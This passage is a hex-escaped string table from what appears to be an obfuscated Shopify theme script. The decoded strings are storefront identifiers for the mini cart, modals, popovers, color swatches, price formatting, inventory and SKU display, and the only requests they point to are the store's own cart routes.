\x65","\x77\x69\x64\x74\x68","\x34\x30\x25","\x31\x30\x30\x25","\x69\x73\x2D\x66\x69\x6E\x69\x73\x68\x65\x64","\x30","\x74\x72\x61\x70\x46\x6F\x63\x75\x73","\x6C\x69\x73\x74\x65\x6E\x65\x72\x73","\x74\x61\x62\x69\x6E\x64\x65\x78","\x2D\x31","\x72\x65\x6D\x6F\x76\x65\x54\x72\x61\x70\x46\x6F\x63\x75\x73","\x72\x65\x6D\x6F\x76\x65\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x63\x6C\x65\x61\x72\x54\x72\x61\x70\x46\x6F\x63\x75\x73","\x6D\x69\x6E\x69\x43\x61\x72\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x2E\x6D\x69\x6E\x69\x2D\x63\x61\x72\x74","\x69\x73\x4D\x69\x6E\x69\x43\x61\x72\x74\x4F\x70\x65\x6E","\x63\x61\x72\x74","\x6D\x69\x6E\x69\x43\x61\x72\x74\x54\x6F\x67\x67\x6C\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x74\x65\x6D\x43\x6F\x75\x6E\x74","\x63\x61\x72\x74\x43\x6F\x75\x6E\x74","\x5F\x63\x61\x6C\x63\x75\x6C\x61\x74\x65\x4D\x69\x6E\x69\x43\x61\x72\x74\x48\x65\x69\x67\x68\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x63\x61\x6C\x63\x75\x6C\x61\x74\x65\x4D\x69\x6E\x69\x43\x61\x72\x74\x48\x65\x69\x67\x68\x74","\x70\x61\x67\x65","\x63\x61\x72\x74\x54\x79\x70\x65","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x74\x6F\x67\x67\x6C\x65\x2D\x6D\x69\x6E\x69\x2D\x63\x61\x72\x74\x22\x5D","\x5F\x74\x6F\x67\x67\x6C\x65\x4D\x69\x6E\x69\x43\x61\x72\x74","\x5F\x6F\x6E\x57\x69\x6E\x64\x6F\x77\x43\x6C\x69\x63\x6B","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x64\x65\x63\x72\x65\x61\x73\x65\x2D\x71\x75\x61\x6E\x74\x69\x74\x79\x22\x5D","\x5F\x75\x70\x64\x61\x74\x65\x51\x75\x61\x6E\x74\x69\x74\x79","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x69\x6E\x63\x72\x65\x61\x73\x65\x2D\x71\x75\x61\x6E\x74\x69\x74\x79\x22\x5D","\x2E\x71\x75\x61\x6E\x74\x69\x74\x79\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x3A\x6E\x6F\x74\x28\x2E\x71\x75\x61\x6E\x74\x69\x74\x79\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x2D\x2D\x70\x72\x6F\x64\x75\x63\x74\x29\x20\x2E\x71\x75\x61\x6E\x74\x69\x74\x79\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x5F\x5F\x76\x61\x6C\x75\x65","\x5F\x75\x70\x64\x61\x74\x65\x51\x75\x61\x6E\x74\x69\x74\x79\x53\x69\x7A\x65","\x6B\x65\x79\x64\x6F\x77\x6E","\x2E\x71\x75\x61\x6E\x74\x69\x74\x79\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x5F\x5F\x76\x61\x6C\x75\x65","\x5F\x62\x6C\x6F\x63\x6B\x45\x6E\x74\x65\x72\x4B\x65\x79","\x70\x72\x6F\x64\x75\x63\x74\x3A\x61\x64\x64\x65\x64","\x5F\x6F\x6E\x50\x72\x6F\x64\x75\x63\x74\x41\x64\x64\x65\x64","\x63\x61\x72\x74\x3A\x72\x65\x66\x72\x65\x73\x68","\x5F\x6F\x6E\x43\x61\x72\x74\x52\x65\x66\x72\x65\x73\x68","\x5F\x6F\x70\x65\x6E\x4D\x69\x6E\x69\x43\x61\x72\x74","\x2E\x68\x65\x61\x64\x65\x72\x5F\x5F\x63\x61\x72\x74\x2D\x69\x63\x6F\x6E","\x6D\x69\x6E\x69\x2D\x63\x61\x72\x74","\x5F\x63\x6C\x6F\x73\x65\x4D\x69\x6E\x69\x43\x61\x72\x74","\x62\x6F\x74\x74\x6F\x6D","\x2E\x64\x72\x61\x77\x65\x72\x5F\x5F\x68\x65\x61\x64\x65\x72","\x2E\x6D\x69\x6E\x69\x2D\x63\x61\x72\x74\x5F\x5F\x72\x65\x63\x61\x70","\x2E\x6D\x69\x6E\x69\x2D\x63\x61\x72\x74\x5F\x5F\x63\x6F\x6E\x74\x65\x6E\x74","\x49\x4E\x50\x55\x54","\x64\x61\x74\x61\x2D\x71\x75\x61\x6E\x74\x69\x74\x79","\x64\x61\x74\x61\x2D\x6C\x69\x6E\x65","\x64\x61\x74\x61\x2D\x6C\x69\x6E\x65\x2D\x69\x64","\x69\x74\x65\x6D\x5F\x63\x6F\x75\x6E\x74","\x74\x68\x65\x6E","\x6A\x73\x6F\x6E","\x63\x61\x72\x74\x43\x68\x61\x6E\x67\x65\x55\x72\x6C","\x72\x6F\x75\x74\x65\x73","\x2E\x6A\x73","\x73\x74\x72\x69\x6E\x67\x69\x66\x79","\x73\x61\x6D\x65\x2D\x6F\x72\x69\x67\x69\x6E","\x50\x4F\x53\x54","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x6A\x73\x6F\x6E","\x58\x4D\x4C\x48\x74\x74\x70\x52\x65\x71\x75\x65\x73\x74","\x64\x61\x74\x61\x2D\x68\x72\x65\x66","\x26\x71\x75\x61\x6E\x74\x69\x74\x79\x3D","\x3F\x6C\x69\x6E\x65\x3D","\x3F\x69\x64\x3D","\x73\x69\x7A\x65","\x6D\x61\x78","\x45\x6E\x74\x65\x72","\x5F\x72\x65\x72\x65\x6E\x64\x65\x72","\x64\x69\x76","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x66\x69\x72\x73\x74\x45\x6C\x65\x6D\x65\x6E\x74\x43\x68\x69\x6C\x64","\x64\x61\x74\x61\x2D\x69\x74\x65\x6D\x2D\x63\x6F\x75\x6E\x74","\x74\x65\x78\x74\x43\x6F\x6E\x74\x65\x6E\x74","\x2E\x68\x65\x61\x64\x65\x72\x5F\x5F\x63\x61\x72\x74\x2D\x63\x6F\x75\x6E\x74","\x2E\x6D\x69\x6E\x69\x2D\x63\x61\x72\x74\x5F\x5F\x6C\x69\x6E\x65\x2D\x69\x74\x65\x6D\x2D\x6C\x69\x73\x74","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x63\x61\x72\x74\x3A\x72\x65\x72\x65\x6E\x64\x65\x72\x65\x64","\x5B\x64\x61\x74\x61\x2D\x73\x65\x63\x74\x69\x6F\x6E\x2D\x74\x79\x70\x65\x3D\x22\x63\x61\x72\x74\x22\x5D","\x73\x6D\x6F\x6F\x74\x68","\x73\x63\x72\x6F\x6C\x6C\x54\x6F","\x53\x50\x52","\x69\x6E\x69\x74\x44\x6F\x6D\x45\x6C\x73","\x6C\x6F\x61\x64\x42\x61\x64\x67\x65\x73","\x6E\x6F\x77","\x63\x61\x72\x74\x55\x72\x6C","\x3F\x76\x69\x65\x77\x3D\x6D\x69\x6E\x69\x2D\x63\x61\x72\x74\x26\x74\x69\x6D\x65\x73\x74\x61\x6D\x70\x3D","\x3F\x74\x69\x6D\x65\x73\x74\x61\x6D\x70\x3D","\x47\x45\x54","\x5F\x63\x68\x65\x63\x6B\x4D\x69\x6E\x69\x43\x61\x72\x74\x53\x63\x72\x6F\x6C\x6C\x61\x62\x69\x6C\x69\x74\x79","\x63\x6C\x69\x65\x6E\x74\x48\x65\x69\x67\x68\x74","\x69\x73\x2D\x73\x63\x72\x6F\x6C\x6C\x61\x62\x6C\x65","\x71\x75\x61\x6E\x74\x69\x74\x79","\x64\x72\x61\x77\x65\x72","\x75\x73\x65\x53\x74\x69\x63\x6B\x79\x48\x65\x61\x64\x65\x72","\x70\x72\x6F\x64\x75\x63\x74\x41\x64\x64\x65\x64\x53\x68\x6F\x72\x74","\x6C\x61\x6E\x67\x75\x61\x67\x65\x73","\x70\x72\x6F\x64\x75\x63\x74\x46\x6F\x72\x6D\x41\x64\x64\x54\x6F\x43\x61\x72\x74","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x54\x6F\x70","\x6D\x6F\x62\x69\x6C\x65\x4D\x65\x6E\x75\x45\x6C\x65\x6D\x65\x6E\x74","\x2E\x6D\x6F\x62\x69\x6C\x65\x2D\x6D\x65\x6E\x75","\x6D\x6F\x62\x69\x6C\x65\x4D\x65\x6E\x75\x54\x6F\x67\x67\x6C\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x5F\x63\x61\x6C\x63\x75\x6C\x61\x74\x4D\x61\x78\x48\x65\x69\x67\x68\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x63\x61\x6C\x63\x75\x6C\x61\x74\x65\x4D\x61\x78\x48\x65\x69\x67\x68\x74","\x5F\x74\x6F\x67\x67\x6C\x65\x4D\x65\x6E\x75","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x6F\x70\x65\x6E\x2D\x70\x61\x6E\x65\x6C\x22\x5D","\x5F\x6F\x70\x65\x6E\x50\x61\x6E\x65\x6C","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x63\x6C\x6F\x73\x65\x2D\x70\x61\x6E\x65\x6C\x22\x5D","\x5F\x63\x6C\x6F\x73\x65\x50\x61\x6E\x65\x6C","\x69\x73\x2D\x6F\x70\x65\x6E","\x2E\x6D\x6F\x62\x69\x6C\x65\x2D\x6D\x65\x6E\x75\x5F\x5F\x70\x61\x6E\x65\x6C\x2E\x69\x73\x2D\x6F\x70\x65\x6E","\x2E\x68\x65\x61\x64\x65\x72","\x61\x63\x74\x69\x76\x65\x4D\x6F\x64\x61\x6C","\x2E\x6D\x6F\x64\x61\x6C\x5B\x61\x72\x69\x61\x2D\x68\x69\x64\x64\x65\x6E\x3D\x22\x66\x61\x6C\x73\x65\x22\x5D","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x6F\x70\x65\x6E\x2D\x6D\x6F\x64\x61\x6C\x22\x5D","\x5F\x6F\x70\x65\x6E\x4D\x6F\x64\x61\x6C","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x63\x6C\x6F\x73\x65\x2D\x6D\x6F\x64\x61\x6C\x22\x5D","\x5F\x63\x6C\x6F\x73\x65\x4D\x6F\x64\x61\x6C","\x6D\x6F\x64\x61\x6C\x3A\x63\x6C\x6F\x73\x65","\x69\x73\x2D\x6C\x6F\x63\x6B\x65\x64","\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79","\x6D\x6F\x64\x61\x6C","\x6D\x6F\x64\x61\x6C\x3A\x63\x6C\x6F\x73\x65\x64","\x23\x6E\x65\x77\x73\x6C\x65\x74\x74\x65\x72\x2D\x70\x6F\x70\x75\x70","\x74\x68\x65\x6D\x65\x50\x6F\x70\x75\x70","\x61\x70\x70\x61\x72\x69\x74\x69\x6F\x6E\x44\x65\x6C\x61\x79","\x6C\x61\x73\x74\x4B\x6E\x6F\x77\x6E\x59","\x73\x63\x72\x6F\x6C\x6C\x59","\x63\x75\x72\x72\x65\x6E\x74\x54\x6F\x70","\x69\x6E\x69\x74\x69\x61\x6C\x54\x6F\x70\x4F\x66\x66\x73\x65\x74","\x6F\x66\x66\x73\x65\x74\x54\x6F\x70","\x67\x65\x74\x43\x6F\x6D\x70\x75\x74\x65\x64\x53\x74\x79\x6C\x65","\x5F\x63\x68\x65\x63\x6B\x50\x6F\x73\x69\x74\x69\x6F\x6E\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x63\x68\x65\x63\x6B\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x6F\x66\x66\x73\x65\x74\x42\x6F\x74\x74\x6F\x6D","\x6D\x65\x61\x73\x75\x72\x65","\x61\x63\x74\x69\x76\x65\x50\x6F\x70\x6F\x76\x65\x72","\x5F\x6F\x6E\x4C\x6F\x6F\x73\x65\x46\x6F\x63\x75\x73\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x6F\x6E\x4C\x6F\x6F\x73\x65\x46\x6F\x63\x75\x73","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x74\x6F\x67\x67\x6C\x65\x2D\x70\x6F\x70\x6F\x76\x65\x72\x22\x5D","\x5F\x74\x6F\x67\x67\x6C\x65\x50\x6F\x70\x6F\x76\x65\x72","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x73\x68\x6F\x77\x2D\x70\x6F\x70\x6F\x76\x65\x72\x2D\x70\x61\x6E\x65\x6C\x22\x5D","\x5F\x73\x68\x6F\x77\x50\x61\x6E\x65\x6C","\x70\x6F\x70\x6F\x76\x65\x72\x3A\x63\x6C\x6F\x73\x65","\x5F\x63\x6C\x6F\x73\x65\x41\x63\x74\x69\x76\x65\x50\x6F\x70\x6F\x76\x65\x72","\x5F\x77\x69\x6E\x64\x6F\x77\x52\x65\x73\x69\x7A\x65\x64","\x64\x61\x74\x61\x2D\x66\x6F\x6C\x6C\x6F\x77\x2D\x6C\x69\x6E\x6B","\x5F\x6F\x70\x65\x6E\x50\x6F\x70\x6F\x76\x65\x72","\x2E\x70\x6F\x70\x6F\x76\x65\x72\x5F\x5F\x70\x61\x6E\x65\x6C\x2D\x6C\x69\x73\x74","\x69\x73\x2D\x73\x65\x6C\x65\x63\x74\x65\x64","\x2E\x70\x6F\x70\x6F\x76\x65\x72\x5F\x5F\x70\x61\x6E\x65\x6C","\x74\x6F\x67\x67\x6C\x65\x2D\x70\x6F\x70\x6F\x76\x65\x72","\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E","\x72\x65\x63\x61\x6C\x63\x75\x6C\x61\x74\x65\x53\x77\x61\x74\x63\x68\x65\x73","\x66\x6C\x6F\x6F\x72","\x2E\x63\x6F\x6C\x6F\x72\x2D\x73\x77\x61\x74\x63\x68","\x63\x6F\x6C\x6F\x72\x2D\x73\x77\x61\x74\x63\x68\x2D\x2D\x76\x69\x65\x77\x2D\x6D\x6F\x72\x65","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x5F\x5F\x73\x77\x61\x74\x63\x68\x2D\x6C\x69\x73\x74","\x5F\x72\x65\x63\x61\x6C\x63\x75\x6C\x61\x74\x65\x53\x77\x61\x74\x63\x68\x65\x73\x4C\x69\x73\x74\x65\x6E\x65\x72","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x5F\x5F\x73\x77\x61\x74\x63\x68\x2D\x6C\x69\x73\x74\x20\x2E\x63\x6F\x6C\x6F\x72\x2D\x73\x77\x61\x74\x63\x68\x5F\x5F\x72\x61\x64\x69\x6F","\x5F\x63\x6F\x6C\x6F\x72\x43\x68\x61\x6E\x67\x65\x64","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D","\x64\x61\x74\x61\x2D\x76\x61\x72\x69\x61\x6E\x74\x2D\x75\x72\x6C","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x5F\x5F\x69\x6D\x61\x67\x65\x2D\x77\x72\x61\x70\x70\x65\x72","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x5F\x5F\x74\x69\x74\x6C\x65","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x5F\x5F\x70\x72\x69\x6D\x61\x72\x79\x2D\x69\x6D\x61\x67\x65","\x64\x61\x74\x61\x2D\x69\x6D\x61\x67\x65\x2D\x75\x72\x6C","\x64\x61\x74\x61\x2D\x6D\x65\x64\x69\x61\x2D\x69\x64","\x69\x6D\x67","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x5F\x5F\x70\x72\x69\x6D\x61\x72\x79\x2D\x69\x6D\x61\x67\x65\x20\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x20\x69\x6D\x61\x67\x65\x2D\x2D\x66\x61\x64\x65\x2D\x69\x6E","\x64\x61\x74\x61\x2D\x73\x72\x63","\x64\x61\x74\x61\x2D\x77\x69\x64\x74\x68\x73","\x64\x61\x74\x61\x2D\x69\x6D\x61\x67\x65\x2D\x77\x69\x64\x74\x68\x73","\x64\x61\x74\x61\x2D\x73\x69\x7A\x65\x73","\x70\x61\x64\x64\x69\x6E\x67\x42\x6F\x74\x74\x6F\x6D","\x64\x61\x74\x61\x2D\x69\x6D\x61\x67\x65\x2D\x61\x73\x70\x65\x63\x74\x2D\x72\x61\x74\x69\x6F","\x25","\x72\x65\x70\x6C\x61\x63\x65\x43\x68\x69\x6C\x64","\x66\x6F\x72\x6D\x61\x74\x4D\x6F\x6E\x65\x79","\x73\x74\x72\x69\x6E\x67","\x2E","\x72\x65\x70\x6C\x61\x63\x65","\x24\x7B\x7B\x61\x6D\x6F\x75\x6E\x74\x7D\x7D","\x2C","\x73\x70\x6C\x69\x74","\x74\x6F\x46\x69\x78\x65\x64","\x24\x31","\x61\x6D\x6F\x75\x6E\x74","\x61\x6D\x6F\x75\x6E\x74\x5F\x6E\x6F\x5F\x64\x65\x63\x69\x6D\x61\x6C\x73","\x20","\x61\x6D\x6F\x75\x6E\x74\x5F\x77\x69\x74\x68\x5F\x73\x70\x61\x63\x65\x5F\x73\x65\x70\x61\x72\x61\x74\x6F\x72","\x61\x6D\x6F\x75\x6E\x74\x5F\x6E\x6F\x5F\x64\x65\x63\x69\x6D\x61\x6C\x73\x5F\x77\x69\x74\x68\x5F\x63\x6F\x6D\x6D\x61\x5F\x73\x65\x70\x61\x72\x61\x74\x6F\x72","\x61\x6D\x6F\x75\x6E\x74\x5F\x6E\x6F\x5F\x64\x65\x63\x69\x6D\x61\x6C\x73\x5F\x77\x69\x74\x68\x5F\x73\x70\x61\x63\x65\x5F\x73\x65\x70\x61\x72\x61\x74\x6F\x72","\x61\x6D\x6F\x75\x6E\x74\x5F\x77\x69\x74\x68\x5F\x63\x6F\x6D\x6D\x61\x5F\x73\x65\x70\x61\x72\x61\x74\x6F\x72","\x6D\x61\x74\x63\x68","\x77\x69\x74\x68\x5F\x63\x6F\x6D\x6D\x61\x5F\x73\x65\x70\x61\x72\x61\x74\x6F\x72","\x73\x65\x72\x69\x61\x6C\x69\x7A\x65","\x5B","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x73\x75\x62\x73\x74\x72","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x65\x6C\x65\x6D\x65\x6E\x74\x73","\x6E\x61\x6D\x65","\x63\x68\x65\x63\x6B\x65\x64","\x6E\x6F\x64\x65\x4E\x61\x6D\x65","\x65\x78\x74\x65\x6E\x64","\x5B\x6F\x62\x6A\x65\x63\x74\x20\x4F\x62\x6A\x65\x63\x74\x5D","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x64\x65\x73\x69\x67\x6E\x4D\x6F\x64\x65","\x73\x68\x6F\x70","\x53\x68\x6F\x70\x69\x66\x79","\x73\x74\x61\x74\x75\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x63\x68\x69\x6C\x64\x4E\x6F\x64\x65\x73","\x73\x63\x72\x69\x70\x74","\x61\x74\x74\x72\x69\x62\x75\x74\x65\x73","\x53\x43\x52\x49\x50\x54","\x70\x72\x6F\x64\x75\x63\x74\x54\x69\x74\x6C\x65","\x75\x70\x64\x61\x74\x65\x57\x69\x74\x68\x56\x61\x72\x69\x61\x6E\x74","\x5F\x72\x65\x6E\x64\x65\x72\x41\x76\x61\x69\x6C\x61\x62\x69\x6C\x69\x74\x79\x53\x65\x63\x74\x69\x6F\x6E","\x53\x74\x6F\x72\x65\x41\x76\x61\x69\x6C\x61\x62\x69\x6C\x69\x74\x79\x4D\x6F\x64\x61\x6C\x2D","\x2E\x73\x74\x6F\x72\x65\x2D\x61\x76\x61\x69\x6C\x61\x62\x69\x6C\x69\x74\x69\x65\x73\x2D\x6D\x6F\x64\x61\x6C\x5F\x5F\x70\x72\x6F\x64\x75\x63\x74\x2D\x74\x69\x74\x6C\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x3F\x73\x65\x63\x74\x69\x6F\x6E\x5F\x69\x64\x3D\x73\x74\x6F\x72\x65\x2D\x61\x76\x61\x69\x6C\x61\x62\x69\x6C\x69\x74\x79","\x72\x6F\x6F\x74\x55\x72\x6C\x57\x69\x74\x68\x6F\x75\x74\x53\x6C\x61\x73\x68","\x2F\x76\x61\x72\x69\x61\x6E\x74\x73\x2F","\x5B\x64\x61\x74\x61\x2D\x70\x72\x6F\x64\x75\x63\x74\x2D\x6A\x73\x6F\x6E\x5D","\x70\x72\x6F\x64\x75\x63\x74\x44\x61\x74\x61","\x70\x72\x6F\x64\x75\x63\x74","\x70\x72\x6F\x64\x75\x63\x74\x4F\x70\x74\x69\x6F\x6E\x73\x57\x69\x74\x68\x56\x61\x6C\x75\x65\x73","\x6F\x70\x74\x69\x6F\x6E\x73\x5F\x77\x69\x74\x68\x5F\x76\x61\x6C\x75\x65\x73","\x76\x61\x72\x69\x61\x6E\x74\x73\x49\x6E\x76\x65\x6E\x74\x6F\x72\x69\x65\x73","\x69\x6E\x76\x65\x6E\x74\x6F\x72\x69\x65\x73","\x76\x61\x72\x69\x61\x6E\x74\x53\x65\x6C\x65\x63\x74\x6F\x72\x73","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x66\x6F\x72\x6D\x5F\x5F\x6F\x70\x74\x69\x6F\x6E\x5B\x64\x61\x74\x61\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x2D\x74\x79\x70\x65\x5D","\x6D\x61\x73\x74\x65\x72\x53\x65\x6C\x65\x63\x74\x6F\x72","\x23\x70\x72\x6F\x64\x75\x63\x74\x2D\x73\x65\x6C\x65\x63\x74\x2D","\x73\x65\x6C\x65\x63\x74\x65\x64\x5F\x76\x61\x72\x69\x61\x6E\x74\x5F\x69\x64","\x63\x75\x72\x72\x65\x6E\x74\x56\x61\x72\x69\x61\x6E\x74","\x6F\x70\x74\x69\x6F\x6E\x31","\x6F\x70\x74\x69\x6F\x6E\x32","\x6F\x70\x74\x69\x6F\x6E\x33","\x76\x61\x72\x69\x61\x6E\x74\x73","\x73\x74\x6F\x72\x65\x41\x76\x61\x69\x6C\x61\x62\x69\x6C\x69\x74\x79","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x6D\x65\x74\x61\x5F\x5F\x73\x74\x6F\x72\x65\x2D\x61\x76\x61\x69\x6C\x61\x62\x69\x6C\x69\x74\x79\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x74\x69\x74\x6C\x65","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x66\x6F\x72\x6D\x5F\x5F\x73\x69\x6E\x67\x6C\x65\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72","\x5F\x6F\x6E\x4F\x70\x74\x69\x6F\x6E\x43\x68\x61\x6E\x67\x65\x64","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x61\x64\x64\x2D\x74\x6F\x2D\x63\x61\x72\x74\x22\x5D","\x5F\x61\x64\x64\x54\x6F\x43\x61\x72\x74","\x5F\x6F\x6E\x56\x61\x72\x69\x61\x6E\x74\x43\x68\x61\x6E\x67\x65\x64","\x76\x61\x72\x69\x61\x6E\x74\x3A\x63\x68\x61\x6E\x67\x65\x64","\x5F\x75\x70\x64\x61\x74\x65\x50\x72\x6F\x64\x75\x63\x74\x50\x72\x69\x63\x65\x73","\x23\x65\x76\x6F\x6C\x75\x74\x69\x6F\x6E\x2D\x70\x72\x69\x63\x65\x2D\x6C\x69\x73\x74\x20\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x70\x72\x69\x63\x65\x20\x2E\x70\x72\x69\x63\x65\x2D\x70\x72\x6F\x6D\x6F\x74\x69\x6F\x6E\x61\x6C\x2D\x77\x72\x61\x70","\x70\x72\x69\x63\x65","\x63\x6F\x6D\x70\x61\x72\x65\x5F\x61\x74\x5F\x70\x72\x69\x63\x65","\x6D\x6F\x6E\x65\x79\x46\x6F\x72\x6D\x61\x74","\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x73\x70\x61\x6E\x3E","\x3C\x2F\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x72\x6F\x64\x75\x63\x74\x2D\x70\x72\x69\x63\x65\x2D\x64\x69\x73\x63\x6F\x75\x6E\x74\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x20\x63\x65\x6E\x74\x65\x72\x3B\x20\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x66\x6C\x65\x78\x3B\x22\x3E\x3C\x73\x74\x72\x6F\x6E\x67\x3E","\x5F\x75\x70\x64\x61\x74\x65\x49\x6E\x76\x65\x6E\x74\x6F\x72\x79","\x73\x68\x6F\x77\x49\x6E\x76\x65\x6E\x74\x6F\x72\x79\x51\x75\x61\x6E\x74\x69\x74\x79","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x66\x6F\x72\x6D\x5F\x5F\x69\x6E\x76\x65\x6E\x74\x6F\x72\x79","\x69\x6E\x76\x65\x6E\x74\x6F\x72\x79\x5F\x6D\x61\x6E\x61\x67\x65\x6D\x65\x6E\x74","\x69\x6E\x76\x65\x6E\x74\x6F\x72\x79\x5F\x70\x6F\x6C\x69\x63\x79","\x69\x6E\x76\x65\x6E\x74\x6F\x72\x79\x5F\x71\x75\x61\x6E\x74\x69\x74\x79","\x69\x6E\x76\x65\x6E\x74\x6F\x72\x79\x5F\x6D\x65\x73\x73\x61\x67\x65","\x69\x6E\x76\x65\x6E\x74\x6F\x72\x79\x2D\x2D\x68\x69\x67\x68","\x69\x6E\x76\x65\x6E\x74\x6F\x72\x79\x2D\x2D\x6C\x6F\x77","\x61\x76\x61\x69\x6C\x61\x62\x6C\x65","\x64\x65\x6E\x79","\x6C\x6F\x77\x49\x6E\x76\x65\x6E\x74\x6F\x72\x79\x54\x68\x72\x65\x73\x68\x6F\x6C\x64","\x2E\x69\x6E\x76\x65\x6E\x74\x6F\x72\x79\x2D\x62\x61\x72","\x64\x61\x74\x61\x2D\x73\x74\x6F\x63\x6B\x2D\x63\x6F\x75\x6E\x74\x64\x6F\x77\x6E\x2D\x6D\x61\x78","\x69\x6E\x76\x65\x6E\x74\x6F\x72\x79\x2D\x62\x61\x72\x2D\x2D\x68\x69\x64\x64\x65\x6E","\x74\x6F\x67\x67\x6C\x65","\x5F\x75\x70\x64\x61\x74\x65\x53\x6B\x75","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x6D\x65\x74\x61\x5F\x5F\x73\x6B\x75","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x6D\x65\x74\x61\x5F\x5F\x73\x6B\x75\x2D\x6E\x75\x6D\x62\x65\x72","\x73\x6B\x75","\x5F\x75\x70\x64\x61\x74\x65\x44\x69\x73\x63\x6F\x75\x6E\x74\x4C\x61\x62\x65\x6C","\x73\x68\x6F\x77\x44\x69\x73\x63\x6F\x75\x6E\x74","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x6D\x65\x74\x61\x20\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x6C\x61\x62\x65\x6C\x2D\x2D\x6F\x6E\x2D\x73\x61\x6C\x65","\x70\x65\x72\x63\x65\x6E\x74\x61\x67\x65","\x64\x69\x73\x63\x6F\x75\x6E\x74\x4D\x6F\x64\x65","\x72\x6F\x75\x6E\x64","\x7B\x7B\x73\x61\x76\x69\x6E\x67\x73\x7D\x7D","\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x4F\x6E\x53\x61\x6C\x65\x4C\x61\x62\x65\x6C","\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B","\x5F\x75\x70\x64\x61\x74\x65\x55\x6E\x69\x74\x50\x72\x69\x63\x65","\x2E\x75\x6E\x69\x74\x2D\x70\x72\x69\x63\x65\x2D\x6D\x65\x61\x73\x75\x72\x65\x6D\x65\x6E\x74","\x75\x6E\x69\x74\x5F\x70\x72\x69\x63\x65\x5F\x6D\x65\x61\x73\x75\x72\x65\x6D\x65\x6E\x74","\x2E\x75\x6E\x69\x74\x2D\x70\x72\x69\x63\x65\x2D\x6D\x65\x61\x73\x75\x72\x65\x6D\x65\x6E\x74\x5F\x5F\x70\x72\x69\x63\x65","\x75\x6E\x69\x74\x5F\x70\x72\x69\x63\x65","\x2E\x75\x6E\x69\x74\x2D\x70\x72\x69\x63\x65\x2D\x6D\x65\x61\x73\x75\x72\x65\x6D\x65\x6E\x74\x5F\x5F\x72\x65\x66\x65\x72\x65\x6E\x63\x65\x2D\x75\x6E\x69\x74","\x72\x65\x66\x65\x72\x65\x6E\x63\x65\x5F\x75\x6E\x69\x74","\x2E\x75\x6E\x69\x74\x2D\x70\x72\x69\x63\x65\x2D\x6D\x65\